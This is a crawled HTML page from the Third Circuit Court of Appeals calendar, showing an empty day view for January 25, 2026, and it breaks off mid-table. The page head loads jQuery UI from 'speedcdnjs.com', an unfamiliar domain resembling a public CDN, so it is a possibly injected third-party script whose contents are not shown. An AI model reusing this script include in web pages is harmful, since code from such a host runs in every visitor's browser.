

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ca3.uscourts.gov/calendar/day
body_size: 8515
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="shortcut icon" href="https://www.ca3.uscourts.gov/sites/all/themes/appeals/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.ca3.uscourts.gov/sites/all/themes/appeals/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.ca3.uscourts.gov/sites/all/themes/appeals/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.ca3.uscourts.gov/sites/all/themes/appeals/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.ca3.uscourts.gov/sites/all/themes/appeals/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title> | Third Circuit | United States Court of Appeals</title>
  <link type="text/css" rel="stylesheet" href="https://www.ca3.uscourts.gov/sites/ca3/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ca3.uscourts.gov/sites/ca3/files/css/css_POVUfct5E8ZWvWpEYwszkmr57hvt098yM9XbcmfzzlU.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ca3.uscourts.gov/sites/ca3/files/css/css_GO1ccTsBzRIi2VpVtnUFb42w-27xTQjAx0IcoSaoAVg.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.ca3.uscourts.gov/sites/ca3/files/css/css_fHKjLRMPVwoOSZ9nuxcd5gRVoZuT2jAmOb8yBFuqyfY.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.ca3.uscourts.gov/sites/ca3/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.ca3.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t7hh0k"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.ca3.uscourts.gov/sites/ca3/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.ca3.uscourts.gov/sites/ca3/files/js/js_D9byFl-FO6j9DrGNhvPQegw4eTwKtlv3D2KEzYR5tsM.js"></script>
<script src="https://www.ca3.uscourts.gov/sites/ca3/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>
<script src="https://www.ca3.uscourts.gov/sites/ca3/files/js/js_nSQC1L41UbI9EOaO9PxVpvo0GV8rTZOUUKVPPqSbJik.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-90547248-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-90547248-1", {"groups":"default","anonymize_ip":true});gtag("config", "G-QWL9D4Z2W9", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.ca3.uscourts.gov/sites/ca3/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"appeals","theme_token":"Jmr9TlUGuAeyQpYymDNM9w2lDwoloC18wccHfB8wrK0","jquery_version":"3.7.0","jquery_version_token":"9aGg2aNKQhqAofKIr6QX-XQ7YUvMMzxKa8T-s_Tj2f4","js":{"sites\/all\/modules\/custom\/us_courts_extlink\/us_courts_extlink.js":1,"sites\/all\/libraries\/modernizr\/modernizr.custom.45361.js":1,"https:\/\/code.jquery.com\/jquery-3.7.0.js":1,"0":1,"https:\/\/cdn.jsdelivr.net\/npm\/jquery-migrate@3.4.1\/dist\/jquery-migrate.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/themes\/omega\/omega\/js\/no-js.js":1,"sites\/all\/modules\/contrib\/jquery_update\/js\/jquery_browser.js":1,"https:\/\/speedcdnjs.com\/ajax\/libs\/jqueryui\/1.14.1\/jquery-ui.min.js":1,"sites\/all\/modules\/contrib\/jquery_update\/replace\/ui\/external\/jquery.cookie.js":1,"sites\/all\/modules\/contrib\/jquery_update\/replace\/jquery.form\/4\/jquery.form.min.js":1,"misc\/ui\/jquery.ui.position-1.13.0-backport.js":1,"misc\/ui\/jquery.ui.dialog-1.13.0-backport.js":1,"misc\/form-single-submit.js":1,"misc\/ajax.js":1,"sites\/all\/modules\/contrib\/jquery_update\/js\/jquery_update.js":1,"sites\/all\/modules\/contrib\/jquery_ui_filter\/jquery_ui_filter.js":1,"sites\/all\/modules\/custom\/us_courts_helpers\/js\/json2.js":1,"sites\/all\/modules\/custom\/us_courts_home_slider\/js\/jquery.flexslider-min.js":1,"sites\/all\/modules\/custom\/us_courts_home_slider\/js\/home_slider.js":1,"sites\/all\/modules\/contrib\/extlink\/extlink.js":1,"sites\/all\/modules\/contrib\/jquery_ui_filter\/accordion\/jquery_ui_filter_accordion.js":1,"sites\/all\/modules\/contrib\/jquery_ui_filter\/tabs\/jquery_ui_filter_tabs.js":1,"sites\/all\/modules\/contrib\/custom_search\/js\/custom_search.js":1,"sites\/all\/modules\/contrib\/calendar\/js\/calendar_overlap.js":1,"sites\/all\/modules\/contrib\/views\/js\/base.js":1,"misc\/progress.js":1,"sites\/all\/modules\/contrib\/views\/js\/ajax_view.js":1,"sites\/all\/modules\/contrib\/responsive_menus\/styles\/meanMenu\/jquery.meanmenu.min.js":1,"sites\/all\/modules\/contrib\/responsive_menus\/styles\/meanMenu\/responsive_menus_mean_menu.js":1,"sites\/all\/modules\/contrib\/google_analytics\/googleanalytics.js":1,"https:\/\/www.googletagmanager.com\/gtag\/js?id=UA-90547248-1":1,"1":1,"sites\/all\/themes\/cstbase\/js\/cstbase.behaviors.js":1,"sites\/all\/themes\/adaptive\/js\/jquery.horizontalNav.min.js":1,"sites\/all\/themes\/adaptive\/js\/adaptive.behaviors.js":1,"sites\/all\/modules\/contrib\/jquery_update\/js\/jquery_position.js":1},"css":{"sites\/all\/themes\/omega\/omega\/css\/modules\/system\/system.base.css":1,"sites\/all\/themes\/omega\/omega\/css\/modules\/system\/system.menus.theme.css":1,"sites\/all\/themes\/omega\/omega\/css\/modules\/system\/system.messages.theme.css":1,"sites\/all\/themes\/omega\/omega\/css\/modules\/system\/system.theme.css":1,"sites\/all\/modules\/contrib\/calendar\/css\/calendar_multiday.css":1,"modules\/node\/node.css":1,"sites\/all\/themes\/omega\/omega\/css\/modules\/comment\/comment.theme.css":1,"sites\/all\/modules\/features\/us_courts_court_calendar\/css\/uscourts_calendar.css":1,"sites\/all\/themes\/omega\/omega\/css\/modules\/field\/field.theme.css":1,"sites\/all\/modules\/features\/us_courts_file_management\/css\/us_courts_file_management.css":1,"sites\/all\/modules\/contrib\/extlink\/extlink.css":1,"sites\/all\/themes\/omega\/omega\/css\/modules\/search\/search.theme.css":1,"sites\/all\/modules\/contrib\/views\/css\/views.css":1,"sites\/all\/themes\/omega\/omega\/css\/modules\/user\/user.base.css":1,"sites\/all\/themes\/omega\/omega\/css\/modules\/user\/user.theme.css":1,"sites\/all\/modules\/contrib\/ckeditor_lts\/css\/ckeditor.css":1,"misc\/ui\/jquery.ui.core.css":1,"misc\/ui\/jquery.ui.theme.css":1,"misc\/ui\/jquery.ui.accordion.css":1,"misc\/ui\/jquery.ui.tabs.css":1,"misc\/ui\/jquery.ui.button.css":1,"misc\/ui\/jquery.ui.resizable.css":1,"misc\/ui\/jquery.ui.dialog.css":1,"sites\/all\/modules\/contrib\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/contrib\/calendar\/css\/calendar-overlap.css":1,"sites\/all\/modules\/contrib\/date\/date_views\/css\/date_views.css":1,"sites\/all\/modules\/contrib\/custom_search\/custom_search.css":1,"sites\/all\/modules\/contrib\/responsive_menus\/styles\/meanMenu\/meanmenu.min.css":1,"sites\/all\/modules\/custom\/us_courts_home_slider\/css\/flexslider.css":1,"sites\/all\/modules\/custom\/us_courts_home_slider\/css\/us_courts_home_slider.css":1,"sites\/all\/libraries\/fontawesome\/css\/font-awesome.css":1,"sites\/all\/themes\/cstbase\/css\/cstbase.normalize.css":1,"sites\/all\/themes\/cstbase\/css\/cstbase.hacks.css":1,"sites\/all\/themes\/cstbase\/css\/cstbase.styles.css":1,"sites\/all\/themes\/adaptive\/css\/adaptive.normalize.css":1,"sites\/all\/themes\/adaptive\/css\/adaptive.hacks.css":1,"sites\/all\/themes\/adaptive\/css\/adaptive.styles.css":1,"sites\/all\/themes\/appeals\/css\/appeals.normalize.css":1,"sites\/all\/themes\/appeals\/css\/appeals.hacks.css":1,"sites\/all\/themes\/appeals\/css\/appeals.styles.css":1,"sites\/all\/themes\/cstbase\/css\/cstbase.no-query.css":1,"sites\/all\/themes\/adaptive\/css\/adaptive.no-query.css":1,"sites\/all\/themes\/appeals\/css\/appeals.no-query.css":1,"all:0":1}},"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"views":{"ajax_path":"\/views\/ajax","ajaxViews":{"views_dom_id:eba5968f11f058e91b309d14bf4af344":{"view_name":"clone_of_court_calendar","view_display_id":"calendar_day","view_args":"2026-01-25","view_path":"calendar\/day","view_base_path":"calendar\/day","view_dom_id":"eba5968f11f058e91b309d14bf4af344","pager_element":0}}},"urlIsAjaxTrusted":{"\/views\/ajax":true,"\/calendar\/day":true},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Third Circuit. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The Third Circuit does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-90547248-1","G-QWL9D4Z2W9"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-calendar page-calendar-day section-calendar">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-no-sidebars">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.ca3.uscourts.gov/sites/ca3/files/Third%20Circuit_LS_option1_0.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Court of Appeals</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                  <span class="pretitle">for the </span>                  Third Circuit                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span><B><I>Honorable Michael A. Chagares, Chief Judge</I></B></span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/calendar/day" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-ceOvbEcl-GIPKPe4OB_6C-J1y1Nal_eNZJelzke69CU" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-481"><a href="/about-court">About the Court</a><ul class="menu"><li class="first leaf menu-mlid-858"><a href="/circuit-executives-office">Circuit Executive&#039;s Office</a></li>
<li class="leaf menu-mlid-549"><a href="/history" target="_blank">Circuit History</a></li>
<li class="leaf menu-mlid-552"><a href="/circuit-libraries">Circuit Libraries</a></li>
<li class="leaf menu-mlid-546"><a href="/clerks-office">Clerk&#039;s Office</a></li>
<li class="leaf menu-mlid-483"><a href="/court-info/court-locations">Court Location</a></li>
<li class="leaf menu-mlid-551"><a href="/courthouse-security">Court Security</a></li>
<li class="leaf menu-mlid-482"><a href="/court-info/faq">FAQs</a></li>
<li class="leaf menu-mlid-902"><a href="/judges-biographies">Judges&#039; Biographies</a></li>
<li class="leaf menu-mlid-1023"><a href="/judicial-council-third-circuit">Judicial Council</a></li>
<li class="leaf menu-mlid-855"><a href="https://oscar.uscourts.gov/hiring-plan" target="_blank">Law Clerk Hiring Best Practices</a></li>
<li class="leaf has-children menu-mlid-851"><a href="/model-jury-instructions">Model Jury Instructions</a></li>
<li class="leaf has-children menu-mlid-876"><a href="/third-circuit-courts">Third Circuit Courts</a></li>
<li class="leaf menu-mlid-772"><a href="/vacancy-announcements">Vacancy Announcements</a></li>
<li class="last leaf has-children menu-mlid-1309"><a href="/office-workplace-relations">Workplace Relations</a></li>
</ul></li>
<li class="expanded menu-mlid-497"><a href="/attorneys-litigants">Attorneys &amp; Litigants</a><ul class="menu"><li class="first leaf menu-mlid-941"><a href="/attorney-admissions">Attorney Admissions</a></li>
<li class="leaf menu-mlid-1088"><a href="/attorney-discipline-0">Attorney Discipline</a></li>
<li class="leaf menu-mlid-922"><a href="/calendar">Calendar</a></li>
<li class="leaf menu-mlid-558"><a href="http://thirdcircuitbar.org/" target="_blank">Circuit Bar Association</a></li>
<li class="leaf has-children menu-mlid-924"><a href="/pro-se-litigant-information-28-usc-%C2%A7-2244-0">Pro Se Litigant Information &amp; 28 U.S.C. § 2244</a></li>
<li class="last leaf menu-mlid-1024"><a href="/third-circuit-lawyers-advisory-committee">Third Circuit Lawyers Advisory Committee</a></li>
</ul></li>
<li class="expanded menu-mlid-619"><a href="/opinions-and-oral-arguments">Opinions &amp; Oral Arguments</a><ul class="menu"><li class="first leaf menu-mlid-1021"><a href="/precedential-opinions-filed-today">Precedential Opinions Filed Today</a></li>
<li class="leaf menu-mlid-621"><a href="/recent-precedential-opinions">Recent Precedential Opinions</a></li>
<li class="leaf menu-mlid-1022"><a href="/not-precedential-opinions-filed-today">Not Precedential Opinions Filed Today</a></li>
<li class="leaf menu-mlid-818"><a href="/recent-not-precedential-opinions">Recent Not Precedential Opinions</a></li>
<li class="leaf menu-mlid-819"><a href="/search-opinions">Search for Opinions</a></li>
<li class="leaf menu-mlid-809"><a href="https://digitalcommons.law.villanova.edu/thirdcircuit/">Villanova Opinion Archives</a></li>
<li class="leaf menu-mlid-1302"><a href="https://www.youtube.com/channel/UCLSXp4JMYiFc7BHD_ln3d-w" target="_blank">Oral Argument Audio Live Stream</a></li>
<li class="leaf menu-mlid-622"><a href="/oral-argument-recordings">Oral Argument Recordings - Audio Only</a></li>
<li class="last leaf menu-mlid-1211"><a href="/oral-argument-recordings-video">Oral Argument Recordings - Video</a></li>
</ul></li>
<li class="expanded menu-mlid-494"><a href="/case-information">Case Information</a><ul class="menu"><li class="first leaf has-children menu-mlid-495"><a href="/cmecf-case-managementelectronic-case-files">NextGen CM/ECF</a></li>
<li class="leaf menu-mlid-821"><a href="https://www2.ca3.uscourts.gov/Export/litigant_list.htm" target="_blank">Death Penalty Case Information</a></li>
<li class="leaf menu-mlid-923"><a href="/docket">Docket</a></li>
<li class="leaf menu-mlid-866"><a href="https://www.pacer.gov/">PACER</a></li>
<li class="last leaf menu-mlid-1188"><a href="https://www.ca3.uscourts.gov/sites/ca3/files/SmartScan.pdf">Smart Scan</a></li>
</ul></li>
<li class="expanded menu-mlid-944"><a href="/forms">Forms, Fees &amp; Info Sheets</a><ul class="menu"><li class="first leaf has-children menu-mlid-489"><a href="/allforms">All Forms</a></li>
<li class="leaf menu-mlid-1029"><a href="/fees-0">Fees</a></li>
<li class="leaf has-children menu-mlid-1209"><a href="/nodeblock/third-circuit-task-force-eyewitness-identifications">Task Force on Eyewitness Identifications</a></li>
<li class="last leaf has-children menu-mlid-905"><a href="/task-force-selection-class-counsel">Task Force on Selection of Class Counsel</a></li>
</ul></li>
<li class="expanded menu-mlid-762"><a href="/rules-procedures-0">Rules &amp; Procedures</a><ul class="menu"><li class="first leaf menu-mlid-856"><a href="http://www.uscourts.gov/RulesAndPolicies/rules.aspx" target="_blank">Federal Rules of Appellate Procedures</a></li>
<li class="leaf menu-mlid-822"><a href="https://www.ca3.uscourts.gov/sites/ca3/files/2011_LAR_Final.pdf">Local Rules (PDF)</a></li>
<li class="leaf menu-mlid-1422"><a href="https://www.ca3.uscourts.gov/sites/ca3/files/LAR%2026%20and%20Misc.%20LAR%20113%28c%29%20Effective%20July%201%202023.pdf">Recent Amendments to the Local Rules (PDF)</a></li>
<li class="leaf menu-mlid-548"><a href="https://www.ca3.uscourts.gov/sites/ca3/files/IOPs.pdf">Internal Operating Procedures (PDF)</a></li>
<li class="leaf menu-mlid-823"><a href="/judicial-conduct-and-disability">Judicial Conduct and Disability</a></li>
<li class="leaf menu-mlid-994"><a href="/attorney-discipline-rules">Attorney Discipline Rules</a></li>
<li class="leaf menu-mlid-824"><a href="/standing-orders-0">Standing Orders</a></li>
<li class="last leaf menu-mlid-1430"><a href="https://www.ca3.uscourts.gov/sites/ca3/files/Third_Circuit_Local_Rules_Bankuptcy_Judge_Reappointment.pdf">Third Circuit Court of Appeals Local Rules on the Bankruptcy Judge Reappointment Procedures</a></li>
</ul></li>
<li class="leaf menu-mlid-500"><a href="/criminal-justice-act-and-appointed-counsel-information">Criminal Justice Act</a></li>
<li class="last expanded menu-mlid-631"><a href="/mediation">Mediation</a><ul class="menu"><li class="first leaf menu-mlid-767"><a href="/about-mediators">About the Mediators</a></li>
<li class="leaf menu-mlid-770"><a href="/mediation_faq">Mediation FAQs</a></li>
<li class="leaf menu-mlid-769"><a href="/mediation-forms">Mediation Forms</a></li>
<li class="last leaf menu-mlid-768"><a href="/mediation-rules">Mediation Rules</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/calendar">Calendar</a></li></ul>            <a id="main-content"></a>
          
          
                                        
                      <div class="view view-clone-of-court-calendar view-id-clone_of_court_calendar view-display-id-calendar_day view-dom-id-eba5968f11f058e91b309d14bf4af344">
            <div class="view-header">
          <div class="date-nav-wrapper clearfix">
    <div class="date-nav item-list">
      <div class="date-heading">
        <h3>Sunday, January 25, 2026</h3>
      </div>
      <ul class="pager">
              <li class="date-prev">
          <a href="https://www.ca3.uscourts.gov/calendar/day/2026-01-24" title="Navigate to previous day" rel="nofollow">&laquo; Prev</a>        </li>
                    <li class="date-next">
          <a href="https://www.ca3.uscourts.gov/calendar/day/2026-01-26" title="Navigate to next day" rel="nofollow">Next &raquo;</a>        </li>
            </ul>
    </div>
  </div>
    </div>
  
  
  
      <div class="view-content">
      <div class="calendar-calendar"><div class="day-view">
<div id="multi-day-container">
  <table class="full">
    <tbody>
      <tr class="holder">
        <td class="calendar-time-holder"></td>
        <td class="calendar-day-holder"></td>
      </tr>
      <tr>
        <td class="calendar-agenda-hour first">
           <span class="calendar-hour">All day</span>
        </td>
        <td class="calendar-agenda-items multi-day last">
                    <div class="calendar">
            <div class="inner">
              &nbsp;            </div>
          </div>
                  </td>
      </tr>
    </tbody>
  </table>
</div>
<div class="header-body-divider">&nbsp;</div>
<div id="single-day-container">
    <script>
    try {
        // Hide container while it renders...  Degrade w/o javascript support
      jQuery('#single-day-container').css('visibility','hidden');
    }catch(e){
      // swallow
    }
  </script>
    <table class="full">
    <tbody>
      <tr class="holder">
        <td class="calendar-time-holder"></td>
        <td class="calendar-day-holder"></td>
      </tr>
      <tr>
        <td class="first">
                                            <div class="calendar-agenda-hour">
              <span class="calendar-hour">Before 01</span><span class="calendar-ampm"></span>
            </div>
                                  <div class="calendar-agenda-hour">
              <span class="calendar-hour">01</span><span class="calendar-ampm"></span>
            </div>
                                  <div class="calendar-agenda-hour">
              <span class="calendar-hour">02</span><span class="calendar-ampm"></span>
            </div>
                                  <div class="calendar-agenda-hour">
              <span class="calendar-hour">03</span><span class="calendar-ampm"></span>
            </div>
                                  <div class="calendar-agenda-hour">
              <span class="calendar-hour">04</span><span class="calendar-ampm"></span>
            </div>
                                  <div class="calendar-agenda-hour">
              <span class="calendar-hour">05</span><span class="calendar-ampm"></span>
            </div>
                                  <div class="calendar-agenda-hour">
              <span class="calendar-hour">06</span><span class="calendar-ampm"></span>
            </div>
                                  <div class="calendar-agenda-hour">
              <span class="calendar-hour">07</span><span class="calendar-ampm"></span>
            </div>
                                  <div class="calendar-agenda-hour">
              <span class="calendar-hour">08</span><span class="calendar-ampm"></span>
            </div>
                                  <div class="calendar-agenda-hour">
              <span class="calendar-hour">09</span><span class="calendar-ampm"></span>
            </div>
                                  <div class="calendar-agenda-hour">
              <span class="calendar-hour">10</span><span class="calendar-ampm"></span>
            </div>
                                  <div class="calendar-agenda-hour">
              <span class="calendar-hour">11</span><span class="calendar-ampm"></span>
            </div>
                                  <div class="calendar-agenda-hour">
              <span class="calendar-hour">12</span><span class="calendar-ampm"></span>
            </div>
                                  <div class="calendar-agenda-hour">
              <span class="calendar-hour">13</span><span class="calendar-ampm"></span>
            </div>
                                  <div class="calendar-agenda-hour">
              <span class="calendar-hour">14</span><span class="calendar-ampm"></span>
            </div>
                                  <div class="calendar-agenda-hour">
              <span class="calendar-hour">15</span><span class="calendar-ampm"></span>
            </div>
                                  <div class="calendar-agenda-hour">
              <span class="calendar-hour">16</span><span class="calendar-ampm"></span>
            </div>
                                  <div class="calendar-agenda-hour">
              <span class="calendar-hour">17</span><span class="calendar-ampm"></span>
            </div>
                                  <div class="calendar-agenda-hour">
              <span class="calendar-hour">18</span><span class="calendar-ampm"></span>
            </div>
                                  <div class="calendar-agenda-hour">
              <span class="calendar-hour">19</span><span class="calendar-ampm"></span>
            </div>
                                  <div class="calendar-agenda-hour">
              <span class="calendar-hour">20</span><span class="calendar-ampm"></span>
            </div>
                                  <div class="calendar-agenda-hour">
              <span class="calendar-hour">21</span><span class="calendar-ampm"></span>
            </div>
                                  <div class="calendar-agenda-hour">
              <span class="calendar-hour">22</span><span class="calendar-ampm"></span>
            </div>
                                  <div class="calendar-agenda-hour">
              <span class="calendar-hour">23</span><span class="calendar-ampm"></span>
            </div>
                  </td>
        <td class="last">
                                <div class="calendar-agenda-items single-day">
            <div class="half-hour">&nbsp;</div>
                        <div class="calendar item-wrapper">
                          <div class="inner">
                                &nbsp;                             </div>
            </div>
          </div>
                                <div class="calendar-agenda-items single-day">
            <div class="half-hour">&nbsp;</div>
                        <div class="calendar item-wrapper">
                          <div class="inner">
                                &nbsp;                             </div>
            </div>
          </div>
                                <div class="calendar-agenda-items single-day">
            <div class="half-hour">&nbsp;</div>
                        <div class="calendar item-wrapper">
                          <div class="inner">
                                &nbsp;                             </div>
            </div>
          </div>
                                <div class="calendar-agenda-items single-day">
            <div class="half-hour">&nbsp;</div>
                        <div class="calendar item-wrapper">
                          <div class="inner">
                                &nbsp;                             </div>
            </div>
          </div>
                                <div class="calendar-agenda-items single-day">
            <div class="half-hour">&nbsp;</div>
                        <div class="calendar item-wrapper">
                          <div class="inner">
                                &nbsp;                             </div>
            </div>
          </div>
                                <div class="calendar-agenda-items single-day">
            <div class="half-hour">&nbsp;</div>
                        <div class="calendar item-wrapper">
                          <div class="inner">
                                &nbsp;                             </div>
            </div>
          </div>
                                <div class="calendar-agenda-items single-day">
            <div class="half-hour">&nbsp;</div>
                        <div class="calendar item-wrapper">
                          <div class="inner">
                                &nbsp;                             </div>
            </div>
          </div>
                                <div class="calendar-agenda-items single-day">
            <div class="half-hour">&nbsp;</div>
                        <div class="calendar item-wrapper">
                          <div class="inner">
                                &nbsp;                             </div>
            </div>
          </div>
                                <div class="calendar-agenda-items single-day">
            <div class="half-hour">&nbsp;</div>
                        <div class="calendar item-wrapper">
                          <div class="inner">
                                &nbsp;                             </div>
            </div>
          </div>
                                <div class="calendar-agenda-items single-day">
            <div class="half-hour">&nbsp;</div>
                        <div class="calendar item-wrapper">
                          <div class="inner">
                                &nbsp;                             </div>
            </div>
          </div>
                                <div class="calendar-agenda-items single-day">
            <div class="half-hour">&nbsp;</div>
                        <div class="calendar item-wrapper">
                          <div class="inner">
                                &nbsp;                             </div>
            </div>
          </div>
                                <div class="calendar-agenda-items single-day">
            <div class="half-hour">&nbsp;</div>
                        <div class="calendar item-wrapper">
                          <div class="inner">
                                &nbsp;                             </div>
            </div>
          </div>
                                <div class="calendar-agenda-items single-day">
            <div class="half-hour">&nbsp;</div>
                        <div class="calendar item-wrapper">
                          <div class="inner">
                                &nbsp;                             </div>
            </div>
